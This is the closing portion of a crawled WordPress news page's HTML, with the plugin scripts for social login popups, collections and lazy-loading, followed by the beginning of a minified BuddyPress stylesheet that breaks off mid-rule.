var snax_collections_js_config = "{\"ajax_url\":\"https:\\/\\/hitput.com\\/wp-admin\\/admin-ajax.php\",\"home_url\":\"https:\\/\\/hitput.com\",\"user_id\":0,\"post_id\":0,\"nonce\":\"6a8241964f\",\"history\":\"off\",\"i18n\":{\"are_you_sure_remove\":\"Entire collection with all items will be removed. Proceed?\",\"are_you_sure_clear_all\":\"All collection items will be removed. Proceed?\",\"removed\":\"Collection has been successfully removed\",\"removing_items\":\"Removing collection items...\"}}";
//# sourceURL=snax-collections-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/plugins/snax/assets/js/collections.min.js?ver=1.83" id="snax-collections-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/snax/assets/js/jquery.timeago/jquery.timeago.js?ver=1768996753" id="jquery-timeago-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/snax/assets/js/jquery.timeago/locales/jquery.timeago.en.js?ver=1768996753" id="jquery-timeago-en-js" data-rocket-defer defer></script>
<script type="text/javascript" id="snax-front-js-extra">
/* <![CDATA[ */
var snax_front_config = "{\"ajax_url\":\"https:\\/\\/hitput.com\\/wp-admin\\/admin-ajax.php\",\"site_url\":\"https:\\/\\/hitput.com\",\"autosave_interval\":60,\"use_login_recaptcha\":true,\"recaptcha_api_url\":\"https:\\/\\/www.google.com\\/recaptcha\\/api.js\",\"recaptcha_version\":\"20\",\"recaptcha_site_key\":\"6LeQl2EUAAAAADL5fEU3JUnQz4CdwKCBZEzhMl0A\",\"enable_login_popup\":true,\"login_url\":\"https:\\/\\/hitput.com\\/?snax_login_popup\",\"login_popup_url_var\":\"snax_login_popup\",\"logged_in\":false,\"login_success_var\":\"snax_login_success\",\"delete_status_var\":\"snax_delete_status\",\"i18n\":{\"are_you_sure\":\"Are you sure?\",\"recaptcha_invalid\":\"\u003Cstrong\u003EERROR\u003C\\/strong\u003E: The reCAPTCHA you entered is incorrect.\",\"passwords_dont_match\":\"Passwords don't match.\",\"link_invalid\":\"Your password reset link appears to be invalid or expired.\",\"password_set\":\"New password has been set\",\"duplicate_comment\":\"Duplicate comment detected; it looks as though you\u2019ve already said that!\",\"comment_fail\":\"Comment Submission Failure\",\"see_all_replies\":\"See all replies\",\"user_is_logging\":\"Please wait. You are logging in\u2026\",\"points_singular_tpl\":\"\u003Cstrong\u003E%d\u003C\\/strong\u003E Point\",\"points_plural_tpl\":\"\u003Cstrong\u003E%d\u003C\\/strong\u003E Points\",\"points_singular_short_tpl\":\"\u003Cstrong\u003E%s\u003C\\/strong\u003E Point\",\"points_plural_short_tpl\":\"\u003Cstrong\u003E%s\u003C\\/strong\u003E Points\",\"popup_close_label\":\"Close (Esc)\"}}";
//# sourceURL=snax-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/snax/assets/js/front.js?ver=1768996753" id="snax-front-js" data-rocket-defer defer></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1768996753" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1768996753" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1768996753" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1768996753" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1768996753" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1768996753" id="tdMenu-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://hitput.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/hitput.com\/wp-admin\/admin-ajax.php","nonce":"f64b280a80","url":"https:\/\/hitput.com\/category\/ekonomi-bisnis\/page\/4","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://hitput.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hitput.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style-buddypress.css?ver=1768996753
body_size: 3513
content:
:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans', 'Open Sans Regular', sans-serif;--td_default_google_font_2:'Roboto', sans-serif}.buddypress hr{border:0;background-color:#e6e6e6;height:1px}.buddypress fieldset{border-color:#e6e6e6}.td-page-content #buddypress p,.td-page-content #buddypress li{font-size:13px;line-height:21px}#buddypress .activity-list li.load-more a:hover{text-decoration:none}#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress div.generic-button a,#buddypress .comment-reply-link{border:none;box-shadow:none;color:#fff;background-color:#222;font-size:11px;padding:8px 14px;text-shadow:none;line-height:12px;margin-bottom:3px;vertical-align:middle}#buddypress input[type=submit]:hover,#buddypress input[type=button]:hover,#buddypress input[type=reset]:hover,#buddypress div.generic-button a:hover,#buddypress .comment-reply-link:hover,#buddypress input[type=submit]:active,#buddypress input[type=button]:active,#buddypress input[type=reset]:active,#buddypress div.generic-button a:active,#buddypress .comment-reply-link:active,#buddypress input[type=submit]:focus,#buddypress input[type=button]:focus,#buddypress input[type=reset]:focus,#buddypress div.generic-button a:focus,#buddypress .comment-reply-link:focus{background-color:var(--td_theme_color,#4db2ec);color:#fff;border:none}#buddypress input[type="checkbox"],#buddypress input[type="radio"]{margin-right:5px;vertical-align:middle}#buddypress .mce-toolbar .mce-ico{line-height:30px;height:28px}#buddypress .standard-form .wp-editor-container textarea{border:none;font-size:13px;background-color:transparent}#buddypress .field-visibility-settings-toggle{margin:5px 0 0;line-height:1}#buddypress div.generic-button.friendship-button a,#buddypress div.generic-button a.join-group,#buddypress div.generic-button a.leave-group,#buddypress div.generic-button a.mention,#buddypress div.generic-button a.send-message{padding:4px 10px 5px 10px;background-color:#fff;border:1px solid #ccc;color:#777;cursor:pointer;font-weight:600;outline:none;text-align:center;text-decoration:none}#buddypress div.generic-button.friendship-button a:hover,#buddypress div.generic-button a.join-group:hover,#buddypress div.generic-button a.leave-group:hover,#buddypress div.generic-button a.mention:hover,#buddypress div.generic-button a.send-message:hover,#buddypress div.generic-button.friendship-button a:focus,#buddypress div.generic-button a.join-group:focus,#buddypress div.generic-button a.leave-group:focus,#buddypress div.generic-button a.mention:focus,#buddypress div.generic-button a.send-message:focus,#buddypress div.generic-button.friendship-button a:active,#buddypress div.generic-button a.join-group:active,#buddypress div.generic-button a.leave-group:active,#buddypress div.generic-button a.mention:active,#buddypress div.generic-button a.send-message:active{background-color:#222;color:#fff;border-color:#222}#buddypress .acomment-options a.acomment-reply,#buddypress .acomment-options a.acomment-delete{font-weight:400;font-size:11px;border:1px solid #ccc;padding:2px 7px 3px 7px}#buddypress .acomment-options a.acomment-reply:hover,#buddypress .acomment-options a.acomment-delete:hover{background-color:#222;color:#fff;border-color:#222}@media (min-width:768px) and (max-width:1018px){#buddypress #item-header-avatar{width:100%!important;text-align:center}}@media (min-width:768px) and (max-width:1018px){#buddypress #item-header-avatar a{display:inline-block}#buddypress #item-header-avatar a img{margin:0 0 20px!important}}@media (max-width:767px){#buddypress #item-header-avatar a{width:100px}}#buddypress a.button,a.bp-title-button,#buddypress ul.button-nav li a{font-size:11px;padding:6px 8px!important;display:inline-block;margin-bottom:5px;line-height:1}#buddypress a.button:hover,a.bp-title-button:hover,#buddypress ul.button-nav li a:hover,#buddypress a.button:focus,a.bp-title-button:focus,#buddypress ul.button-nav li a:focus,#buddypress a.button:active,a.bp-title-button:active,#buddypress ul.button-nav li a:active{background-color:#222;color:#fff;border-color:#222}#buddypress a.button:hover span,a.bp-title-button:hover span,#buddypress ul.button-nav li a:hover span,#buddypress a.button:focus span,a.bp-title-button:focus span,#buddypress ul.button-nav li a:focus span,#buddypress a.button:active span,a.bp-title-button:active span,#buddypress ul.button-nav li a:active span{background-color:var(--td_theme_color,#4db2ec)}#buddypress ul.button-nav li.current a{background-color:#222;color:#fff;border-color:#222}a.bp-title-button{padding:2px 9px 3px 9px;position:relative;top:-2px;margin-left:12px}.entry-crumbs a.bp-title-button{display:none}#buddypress div.generic-button #new-topic-button{padding:6px 10px 7px 10px;margin-bottom:20px;display:inline-block;position:relative;top:-2px}@media (max-width:767px){#buddypress div.generic-button{margin:0!important}}@media (max-width:767px){#buddypress #item-header-cover-image #item-actions{padding-top:0!important}}#buddypress .standard-form #submit:focus,#buddypress .standard-form #save:focus,#group-settings-form input[type=submit]:focus{background-color:var(--td_theme_color,#4db2ec);color:#fff}#buddypress a.loading,#buddypress input.loading{-webkit-animation:none;-moz-animation:none;border-color:#222}#buddypress a.bp-primary-action span,#buddypress #reply-title small a span{font-size:9px;line-height:9px;padding:1px 4px}#buddypress #whats-new-options,#whats-new-post-in-box{overflow:visible;min-height:43px}#buddypress .ac-reply-cancel{font-size:11px;border:1px solid #ccc;padding:6px 10px 6px 10px;color:#999;top:7px;position:relative}#buddypress .ac-reply-cancel:hover{background-color:#222;color:#fff;border-color:#222}#buddypress .ac-reply-content .ac-reply-cancel{top:2px}#buddypress .ac-reply-content input{font-size:11px;line-height:13px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}#buddypress div.dir-search input[type=text],#buddypress li.groups-members-search input[type=text]{font-size:13px}#activity-filter-by{font-size:13px}#buddypress div.item-list-tabs ul li{border-top:1px solid #e6e6e6;border-left:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;position:relative;margin-bottom:5px}#buddypress div.item-list-tabs ul li.feed{border:0}#buddypress div.item-list-tabs ul li:first-child:before{display:none}#buddypress div.item-list-tabs ul li:last-child{border-right:1px solid #e6e6e6}#buddypress div.item-list-tabs ul li:before{background-color:#e6e6e6;content:"";display:block;height:22px;position:absolute;right:-1px;width:1px;top:-1px}@media (max-width:1018px){#buddypress div.item-list-tabs ul li{margin-bottom:10px}}@media (max-width:1018px){#buddypress div.item-list-tabs ul #activity-filter-select{width:45%;margin-right:-4px}}@media (max-width:768px){#buddypress div.item-list-tabs ul #activity-filter-select{width:100%;margin:15px 0 20px 0!important}}#buddypress div.item-list-tabs ul li.selected,#buddypress div.item-list-tabs ul li.current{border-left:1px solid #222;border-top:1px solid #222;border-bottom:1px solid #222}#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a{background-color:#222;color:#FFF;opacity:1}#buddypress div.item-list-tabs ul li.selected a:hover,#buddypress div.item-list-tabs ul li.current a:hover{background-color:#222}#buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span{background:var(--td_theme_color,#4db2ec)}#buddypress ul.item-list li div.item-title,#buddypress ul.item-list li h4{width:auto}#buddypress div.item-list-tabs ul li>a{background-color:#FFF;color:#444;padding:0 15px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:20px;font-weight:700;text-transform:uppercase;position:relative;height:20px}#buddypress div.item-list-tabs ul li>a span{background:var(--td_theme_color,#4db2ec);border-radius:0;border:transparent;color:#fff;margin-left:3px;font-size:9px;line-height:9px;padding:2px 5px;position:relative;display:inline-block;top:-1px}#buddypress div.item-list-tabs ul li>a:hover{background-color:#f7f7f7}#buddypress div.item-list-tabs ul li>a:hover span{background-color:var(--td_theme_color,#4db2ec);opacity:.8}@media (max-width:767px){#buddypress div.item-list-tabs ul li>a#change-avatar{padding:0 4px}}#buddypress li.friend-tab img.avatar{display:inline-block;margin-right:5px}#buddypress div.item-list-tabs ul li>span{background-color:#FFF;color:#444;padding:0 15px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:20px;font-weight:700;text-transform:uppercase;position:relative;height:20px}#activity-filter-select,#members-order-select,#forums-order-select,#group_members-order-select,#groups-order-select{border:none!important;margin-top:0!important}.item-list-tabs .feed{border-right:1px 